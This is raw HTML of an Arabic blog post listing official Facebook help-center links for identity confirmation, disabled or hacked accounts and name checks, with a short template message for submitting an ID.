 روابط facebook لمراسلة الفيس بوك لتاكيد الهوية ومراسلة الفيس بوك لحلول المشاكل
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6597891051776804' data-ad-format='link' data-ad-slot='3903422190' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='post-body entry-content' id='post-body-1512920945980264877' itemprop='articleBody'>
<div id='Post-Top-Ads'></div>
<div id='aim11512920945980264877'>
</div>
<div style='clear:both; margin:10px 0'>
<script async rel='preload' src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Arab4mix new3 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6597891051776804"
     data-ad-slot="1762456908"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     undefinedadsbygoogle = window.adsbygoogle || []).pushundefined{});
</script>
</div>
<div id='aim21512920945980264877'>
<div dir="rtl" style="text-align: right;" trbidi="on">
<div dir="rtl" style="background-color: #eceff4; box-sizing: border-box; transition: 0.3s ease-out; user-select: none;" trbidi="on">
<div dir="rtl" style="box-sizing: border-box; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 14px; transition: 0.3s ease-out; user-select: none;" trbidi="on">
<div style="box-sizing: border-box; text-align: center; transition: 0.3s ease-out; user-select: none;">
<span style="box-sizing: border-box; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: medium; transition: 0.3s ease-out;"><b><span style="color: black;">الكثير يعاني من اقفال حسابه في الفيس بوك وطلب وهوية ولا يعرف كيف يرسل لهم الهوية او يريد تاكيد حسابه او تم تعطيل حسابه الشخصي اليوم اشارككم 4 روابط مهمه&nbsp;</span></b></span></div>
</div>
<div style="box-sizing: border-box; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 14px; text-align: center; transition: 0.3s ease-out; user-select: none;">
<span style="box-sizing: border-box; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: medium; transition: 0.3s ease-out;"><b><span style="color: black;">عليك معرفتها وفي اسفل هذا الموضوع ستجد مواضيع اخرى لانشاء هوية لكي تقوم بأ رسالها للفيسبوك</span></b></span></div>
<div class="separator" style="clear: both; color: #53657f; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSmWi1CR7QOBiJc_E3GRDTvv4vjCcBVZw5uyPxs_LuhW__yr7r3wdCDBrOmBgdFE_WNNnZJBEkTbRmllssD8S7wkx-MZbT0xKCO1fHDE4_rJ4u0rIwqRKlKW4UKt_D-1mvM8rS47iC86U/s1600/2000px-Facebook.svg.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="602" data-original-width="1600" height="120" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSmWi1CR7QOBiJc_E3GRDTvv4vjCcBVZw5uyPxs_LuhW__yr7r3wdCDBrOmBgdFE_WNNnZJBEkTbRmllssD8S7wkx-MZbT0xKCO1fHDE4_rJ4u0rIwqRKlKW4UKt_D-1mvM8rS47iC86U/s320/2000px-Facebook.svg.png" width="320" /></a></div>
<a name="more"></a><div style="box-sizing: border-box; color: #53657f; text-align: center; transition: 0.3s ease-out; user-select: none;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: medium;"><br /></span>
<div style="box-sizing: border-box; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 14px; transition: 0.3s ease-out; user-select: none;">
</div>
<br style="box-sizing: border-box; transition: 0.3s ease-out; user-select: none;" />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: medium;">1-تأكيد الهوية</span></div>
</div>
<div style="background-color: #eceff4; box-sizing: border-box; color: #53657f; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 14px; text-align: center; transition: 0.3s ease-out; user-select: none;">
</div>
<div style="background-color: #eceff4; box-sizing: border-box; color: #53657f; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 14px; text-align: center; transition: 0.3s ease-out; user-select: none;">
<span style="box-sizing: border-box; color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: medium; font-weight: bold; margin: 0px; padding: 0px; transition: 0.3s ease-out;"><a href="https://www.facebook.com/help/contact/183190208381429" rel="nofollow" style="box-sizing: border-box; color: black; font-weight: bold; margin: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-out; user-select: none;" target="_blank">من هنا</a></span></div>
<div style="background-color: #eceff4; box-sizing: border-box; color: #53657f; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 14px; text-align: center; transition: 0.3s ease-out; user-select: none;">
<span style="box-sizing: border-box; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: medium; transition: 0.3s ease-out;"></span></div>
<div style="background-color: #eceff4; box-sizing: border-box; color: #53657f; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 14px; text-align: center; transition: 0.3s ease-out; user-select: none;">
<span style="box-sizing: border-box; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: medium; transition: 0.3s ease-out;">2- تعطيل الحساب</span></div>
<div style="background-color: #eceff4; box-sizing: border-box; color: #53657f; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 14px; text-align: center; transition: 0.3s ease-out; user-select: none;">
<a href="https://www.facebook.com/help/contact/260749603972907" rel="nofollow" style="box-sizing: border-box; color: black; font-weight: bold; margin: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-out; user-select: none;" target="_blank"><span style="box-sizing: border-box; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: medium; transition: 0.3s ease-out;">من هنا Facebook</span></a></div>
<div style="background-color: #eceff4; box-sizing: border-box; color: #53657f; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 14px; text-align: center; transition: 0.3s ease-out; user-select: none;">
<span style="box-sizing: border-box; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: medium; transition: 0.3s ease-out;">3-تأكيد الاسم</span></div>
<div style="background-color: #eceff4; box-sizing: border-box; color: #53657f; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 14px; text-align: center; transition: 0.3s ease-out; user-select: none;">
<span style="box-sizing: border-box; color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: medium; font-weight: bold; margin: 0px; padding: 0px; transition: 0.3s ease-out;"><a href="https://www.facebook.com/help/contact/197295393639994" rel="nofollow" style="box-sizing: border-box; color: black; font-weight: bold; margin: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-out; user-select: none;" target="_blank">من هنا Facebook</a></span></div>
<div style="background-color: #eceff4; box-sizing: border-box; color: #53657f; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 14px; text-align: center; transition: 0.3s ease-out; user-select: none;">
<span style="box-sizing: border-box; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: medium; transition: 0.3s ease-out;">4- اذا تم اختراق حسابك يمكنك مراسلة الفيس بوك<br style="box-sizing: border-box; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma !important; transition: 0.3s ease-out; user-select: none;" /><a href="https://www.facebook.com/hacked" rel="nofollow" style="box-sizing: border-box; color: black; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma !important; font-weight: bold; margin: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-out; user-select: none;" target="_blank">من هنا</a></span></div>
<div style="background-color: #eceff4; box-sizing: border-box; color: #53657f; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 14px; text-align: center; transition: 0.3s ease-out; user-select: none;">
<br /></div>
<div style="background-color: #eceff4; box-sizing: border-box; color: #53657f; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 14px; text-align: center; transition: 0.3s ease-out; user-select: none;">
<br /></div>
<div style="background-color: #eceff4; box-sizing: border-box; color: #53657f; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 14px; text-align: center; transition: 0.3s ease-out; user-select: none;">
<br /></div>
<div style="background-color: #eceff4; box-sizing: border-box; color: #53657f; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 14px; text-align: center; transition: 0.3s ease-out; user-select: none;">
<br /></div>
<div style="background-color: #eceff4; box-sizing: border-box; color: #53657f; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 14px; text-align: center; transition: 0.3s ease-out; user-select: none;">
نص الرسالة فى حالة طلب تأكيد الهويه</div>
<div style="background-color: #eceff4; box-sizing: border-box; color: #53657f; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 14px; text-align: center; transition: 0.3s ease-out; user-select: none;">
<span style="background-color: white; color: #141414; font-family: &quot;tahoma&quot;;">مرحبا&#1611; فريق الفيس بوك</span><br />
<div style="background-color: white; color: #222222; font-family: arial, sans-serif; text-align: start; user-select: auto !important;">
<span style="color: #141414; font-family: &quot;tahoma&quot;; text-align: center;">تم ارفاق صورة من هويتى الشخصية</span></div>
<div style="background-color: white; color: #222222; font-family: arial, sans-serif; text-align: start; user-select: auto !important;">
<span style="color: #141414; font-family: &quot;tahoma&quot;; text-align: center;">وهذا اسمي الحقيقي [ ............... ]</span></div>
<div style="background-color: white; color: #222222; font-family: arial, sans-serif; text-align: start; user-select: auto !important;">
<span style="color: #141414; font-family: &quot;tahoma&quot;; text-align: center;">ارجو استرجاع حسابي&nbsp;</span><br />
<span style="color: #141414; font-family: &quot;tahoma&quot;; text-align: center;">شكرآ فريق الفيس بوك</span></div>
<div style="background-color: white; color: #222222; font-family: arial, sans-serif; text-align: start; user-select: auto !important;">
<span style="color: #141414; font-family: &quot;tahoma&quot;; text-align: center;"><br /></span></div>
</div>
</div>
</div>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6597891051776804' data-ad-format='link' data-ad-slot='3903422190' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6597891051776804' data-ad-format='fluid' data-ad-layout='in-article' data-ad-slot='8372563510' style='display:block; text-align:center;'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type='text/javascript'>
var  obj0=document.getElementById("aim11512920945980264877");
var  obj1=document.getElementById("aim21512920945980264877");
var  s=obj1.innerHTML;
var r=s.search(/\x3C!-- adsense --\x3E/igm);
if(r>0)  {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
</script>
<div style='display:none;'>
<div id='MBMoreAds'>
<div id='Post-More-Ads'></div>
</div>
</div>
<div id='Post-Bottom-Ads'></div>
<div style='clear: both;'></div>
</div>
<div id='BioAnInfo'>
<div id='Author'>
<img src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG/s113/IMG_0113.JPG'/>
<p>
<span class='post-author vcard'>
<div class='Autitle'>الكــاتــب</div>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12258778815235709838' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12258778815235709838' rel='author' title='author profile'>
<span itemprop='name'>&#9193;Amr</span>
</a>
</span>
</span>
</p>
</div>
<ul id='PoInfo'>
<li>
<span class='post-timestamp'>
<span class='Timtle Infotit'>تاريخ النشر</span>
الخميس&#1548; 17 أغسطس 2017
</span>
</li>
<li>
<span class='post-labels'>
<span class='Labtle Infotit'>الأقسام</span>
<a href='https://www.arab4mix.net/search/label/articles' rel='tag'>articles</a>
</span>
</li>
<li>
<ul class='InShare'>
<span class='Sharlab Infotit'>مشاركة</span>
<li><a class='fa fa-facebook' href='http://www.facebook.com/sharer.php?u=https://www.arab4mix.net/2017/08/facebook.html&title= روابط facebook لمراسلة الفيس بوك لتاكيد الهوية ومراسلة الفيس بوك لحلول المشاكل' target='_blank'></a></li>
<li><a class='fa fa-twitter' href='http://twitter.com/home?status= روابط facebook لمراسلة الفيس بوك لتاكيد الهوية ومراسلة الفيس بوك لحلول المشاكل -- https://www.arab4mix.net/2017/08/facebook.html' target='_blank'></a></li>
<li><a class='a2a_dd fa fa-share-alt' href='https://www.addtoany.com/share'></a></li>
</ul>
</li>
</ul>
<div style='clear: both;'></div>
</div>
<div id='RelatNav'>
<div id='related_posts'>
<h6 class='minhline'>مواضيع مقترحة</h6>
<script rel='preload' src='/feeds/posts/default/-/articles?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://www.arab4mix.net/2017/08/facebook.html";
var maxresults=6;
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<ul class='MBNav'>
<li class='MBNext'>
<a class='MBNext-post' href='https://www.arab4mix.net/2018/01/hreflang.html' id='Blog1_blog-pager-newer-link' rel='MBNext'></a>
</li>
<li class='MBNprev'>
<a class='MBNprev-post' href='https://www.arab4mix.net/2017/07/vegas-pro-14.html' id='Blog1_blog-pager-older-link' rel='MBNprevious'></a>
</li>
</ul>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p class='Commeage'>لا تذهب دون أن تترك تعليقك على الموضوع</p>
<p>ملحوظة: يمكن لأعضاء المدونة فقط إرسال تعليق.</p>
<a href='https://www.blogger.com/comment/frame/7707152277474149432?po=1512920945980264877&hl=ar&saa=85391&origin=https://www.arab4mix.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.arab4mix.net/feeds/1512920945980264877/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
</div><div class='widget HTML' data-version='1' id='HTML110'>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<div class='widget-content'>
<script type='text/javascript'>
var MBMaxResul=document.getElementById("max-results")!==null?document.getElementById("max-results").innerHTML:12;
</script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<div class='MBCName MBCDiv'>
<label class='fa fa-user-circle-o' for='ContactForm1_contact-form-name'></label>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' type='text'/>
</div>
<div class='MBCEmail MBCDiv'>
<label class='fa fa-at' for='ContactForm1_contact-form-email'></label>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' type='text'/>
</div>
<textarea class='contact-form-email-message MBCText' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='رسالة' rows='5'></textarea>
<div class='MBCButtons MBCButt1 MBCDiv'>
<label class='fa fa-paper-plane' for='ContactForm1_contact-form-submit'></label>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/>
</div>
<div class='MBCButtons MBCButt2 MBCDiv'>
<label class='fa fa-refresh' for='MBCreset'></label>
<input class='contact-form-button contact-form-button-submit MBCButtons MBCButt2' id='MBCreset' type='reset' value='مسح الكل'/>
</div>
<div class='MBCMessages'>
<p class='contact-form-error-message MBCError' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message MBCSucsess' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</article>
<aside>
<div class='SideTop Tech-Title no-items section' id='SideTop'></div>
<div id='MBSideTabs'>
<ul class='MBSTUL'>
<li><a href='#MBSTabID2'>الأقسام</a></li>
<li><a class='middletab' href='#MBSTabID1'>الشائعة</a></li>
<li><a href='#MBSTabID3'>الأرشيف</a></li>
</ul>
<div style='clear: both;'></div>
<div class='MBSTabs' id='MBSTabID1'>
<div class='Tab1 section' id='Tab1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2019/10/download-free-driver-for-toshiba.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQuGncqI3VmgcnIxfQ4DRErL9Po9_gJjmrRJOUkt6sZpEINPIPAdTC8VX1__DmO9Y8LctsO8B0vCrNb_7ig5HqE6YplKeOv5487kBr-XFjoPB73Hn386Xj26n0hxpKOVeLY4q0SPPpTQU/w72-h72-p-k-no-nu/maxresdefault+%25282%2529.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2019/10/download-free-driver-for-toshiba.html'>تعريفات توشيبا كامله مجانا , Download free driver for Toshiba</a></div>
<div class='item-snippet'>  تحميل تعريفات لاب توب توشيبا لجمع فئات توشيبا المختلفة&#1548; حيث يسعى ع اللاب توب إالى تحديث تعريفات أجهزتهم أول بأول مع كل إصدار جديد تتيحة ال...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2019/10/download-free-driver-for-acer.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKZRguGK8T1kpWKEm4UotyBr_3sbLfdst6olxg53Y8cQkT2dndv8XFTrcV5a4E7VILVcuKDDVFVp35fG9-a5Jt0RCddjYCb837fMuU82a7_BBg6YnclXMc2mp7kvhmIiGfly6uHldlnIY/w72-h72-p-k-no-nu/hqdefault.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2019/10/download-free-driver-for-acer.html'>تعريفات ايسر كامله مجانا , Download free driver for Acer</a></div>
<div class='item-snippet'>  تعد شركة ايسر من الشركات الرائدة في مجال تصنيع الكمبيوتر ولعل من اهم هذه الاجهزة اجهزة اللاب توب والذي انتشر بسرعة كبيرة في جميع انحاء الع...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2019/10/download-free-driver-for-dell.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT4jybmY2P7Nr5-ZtveCtezOGgj0Elpc6F9Z0mxN66a0VELKec6N1S5WOqKvQKI3z4YBWO2ez14ND-nma5FwguxuYrNaVY4CzVonVxTQ7o60RmrHF4eQCISu9zOx6i1uZCnW2SbaQJ1RE/w72-h72-p-k-no-nu/%25D8%25AA%25D8%25B9%25D8%25B1%25D9%258A%25D9%2581%25D8%25A7%25D8%25AA-%25D8%25A3%25D8%25AC%25D9%2587%25D8%25B2%25D9%2587-%25D8%25A7%25D9%2584%25D9%2583%25D9%2585%25D8%25A8%25D9%258A%25D9%2588%25D8%25AA%25D8%25B1-%25D9%2588%25D8%25A7%25D9%2584%25D9%2584%25D8%25A7%25D8%25A8-%25D8%25AA%25D9%2588%25D8%25A8.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2019/10/download-free-driver-for-dell.html'>تعريفات ديل كامله مجانا , Download free driver for dell</a></div>
<div class='item-snippet'>  من المميز الحصول علي التعريفات من المصدر الرسمي هذا بجانب ميزة التحميل عن طريق&#160;ftp والتي يوفرها موقع&#160;dell تعتبر هذه الطريقة من أسرع طرق ال...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2019/10/dhl-branches-and-addresses-of-dhl-in.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcqAJPRKKxHltUyXfBw36fP6JdI4EZoi2_-j4g4JpJ64yrMRmbZx5Mtyw8yJJlkSKAtss8PFLJFNKy-1rMre4PiKJ6YpsLIHyDq-Pwd43CkCMHCi91v4H9HkurXnTUColholTysuxorX0/w72-h72-p-k-no-nu/%25D8%25B9%25D9%2586%25D8%25A7%25D9%2588%25D9%258A%25D9%2586-%25D9%2588%25D8%25A3%25D8%25B1%25D9%2582%25D8%25A7%25D9%2585-%25D9%2587%25D9%2588%25D8%25A7%25D8%25AA%25D9%2581-%25D9%2581%25D8%25B1%25D9%2588%25D8%25B9-%25D8%25AF%25D9%258A-%25D8%25A7%25D8%25AA%25D8%25B4-%25D8%25A7%25D9%2584-DHL-%25D9%2581%25D9%258A-%25D8%25A7%25D9%2584%25D8%25B3%25D8%25B9%25D9%2588%25D8%25AF%25D9%258A%25D8%25A9-0.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2019/10/dhl-branches-and-addresses-of-dhl-in.html'>فروع وعناوين  دي اتش ال DHL في مصر , Branches and addresses of DHL in Egypt</a></div>
<div class='item-snippet'> دي إتش إل إكسبريس هي قسم من مركز بريدي ألماني يقدم خدمات البريد السريع دوليا&#1611;.تم تأسيسها في عام 1969 لتسليم المستندات بين سان فرانسيسكو وهو...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2020/01/difference-between-single-visit-and.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBJt6rgoUMDCWofEHFuzyZzq4sUSbBvuPJiNGpOyzKpjpgSBPg0-1CLnZhHv3KbNn-6jdPxNcVN1F6DSNYo24kBPauBHiILOJl8ejmbtSvXpmgdvDhymO_r0G1vbLcYll-J5He8hyUJ50/w72-h72-p-k-no-nu/44-1.webp'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2020/01/difference-between-single-visit-and.html'>شرح الفرق بين الزيارة المفردة (سفرة واحدة) والزيارة المتعدده (عدة سفرات) للسعودية وتكاليف كل منها حسب النظام الجديد - difference between a single visit and a multiple visit</a></div>
<div class='item-snippet'>                تسعى الجهات المختصة في المملكة العربية السعودية في الوقت الحاضر لتوفير كافة الوسائل والخدمات للمواطنين والمقيمين بالمملكة&#1548; و...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2020/01/2020-difference-between-visa-document.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDCqlsJnASoanWKJ0hA7YJlgZ3db2SC_tAzkp89c1Xa41WDoROXE97kYzPEi7JIit_K47g9Bs0H913JbgWQ7Ibvs9D5AfDjpsz2WO87jreCrzn2l6lczW43jD8JGWjn_l30O1nbdTJMQQ/w72-h72-p-k-no-nu/download.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2020/01/2020-difference-between-visa-document.html'>الفرق بين مستند تأشيرة و تأشيرة الدخول للملكة العربية السعودية (الزيارة العائلية 2020) - The difference between a visa document and an entry visa</a></div>
<div class='item-snippet'>  تسعى الجهات المختصة في المملكة العربية السعودية في الوقت الحاضر لتوفير كافة الوسائل والخدمات للمواطنين والمقيمين بالمملكة&#1548; ومن أهم هذه الخ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2020/05/sony-vegas-pro-17-last-build-421.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMydbHhg1xJnEP1QbUe_T55JO2WDHtJNovYaxs41hvhIiHxqftkaIqlfmkSTsFr6TUUn3NodNlzQT6TStqHVeJnD9wh5Hn71DKBVBZu4iFcBG0RP4-vqj68YhTLRwmT7nNIFo5bvFwbSo/w72-h72-p-k-no-nu/Magix-Vegas-pro-17-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2020/05/sony-vegas-pro-17-last-build-421.html'>تحميل محرر الفيديو الشهير سونى فيغاس برو الاصدار الاخير مجانا - Sony Vegas Pro 17 | Last Build 421</a></div>
<div class='item-snippet'> سونى فيغاس برو Sony Vegas Pro 17 | Last Build 421&#160;من شركة Magix&#1548; يعتبر&#160; من أشهر برامج تحرير و تعديل الفيديو بل و أكثرها سهولة&#1548;و هذه احدى اف...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2019/10/branches-and-addresses-of-arab-african.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9OkWyyYZknd6gioTGyOFoq0cSV2k8MQEF7mIq6vqPNb78exXmSaDVnH23M6-Am7RUbMAaGKnl1zFM9kVAV4rDxcMDBLWeRtRwcXxJGxKx2rd8bIKQLyphjCkA2Gpe7bZU_uzKC9P_ttc/w72-h72-p-k-no-nu/2019_5_9_20_12_34_782.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2019/10/branches-and-addresses-of-arab-african.html'>فروع وعناوين البنك العربى الافريقى الدولى فى مصر , Branches and addresses of Arab African International Bank in Egypt</a></div>
<div class='item-snippet'> يعد البنك&#160; العربى الافريقى الدولى &#160;-&#160; ايه ايه اى بى &#160;- arab african international bank &#160;أحد أهم البنوك التجارية والإستثمارية في فى مصر حيث ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2012/11/2013_29.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhICQBiPDIEPpGwTyfl8m4SDTlF5gJXNVwmpUT2NCW0mHGhRDiu7wejra3uRS_Zl5thnTj4-VuC80DXCmrn_X7QQWwSq92zr0R0PWhOUqOZQCub4HJb4qurD4tx17_-e5vOxzzhq0d5C50/w72-h72-p-k-no-nu/3297.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2012/11/2013_29.html'>علـــم الأبـــــراج - اسمك نصيبك - عبير اللباد 2013</a></div>
<div class='item-snippet'>     علـــم الأبـــــراج  توقعات مبنيه على استخدام الدلالات الفلكيه وحركة الكواكب للتنبؤ بسلوك الفرد وخصائص شخصيته    ومايمكن ان يصدر عنه من...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2012/06/charles-365.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrJhZbL2BbSoJtKaowevMYG46pypEtwYhMVeeZMs9GLxH74drJSUsmSBvY3TlLNO0Ze1xpQxd5rtWAwtrZZjohI00xgNQ0fm5leVNlOt58Qz_huMVJqYLzwRzd3I-T4dHKSBRRf9C0Nqo/w72-h72-p-k-no-nu/%25D8%25A8%25D8%25B1%25D9%2586%25D8%25A7%25D9%2585%25D8%25AC+%25D8%25AA%25D8%25B4%25D8%25A7%25D8%25B1%25D9%2584%25D8%25B2+2015.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2012/06/charles-365.html'>برنامج تشارلز Charles 3.6.5 النسخة الاحدث جاهزه للتحميل كامل مجانا</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='MBSTabs' id='MBSTabID2'>
<div class='Tab2 section' id='Tab2'><div class='widget Label' data-version='1' id='Label1'>
<h2>التسميات</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/articles'>articles</a>
<span class='label-count' dir='ltr'>(71)</span>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/blogger'>blogger</a>
<span class='label-count' dir='ltr'>(130)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/drivers-download'>drivers-download</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/electronic-games'>electronic-games</a>
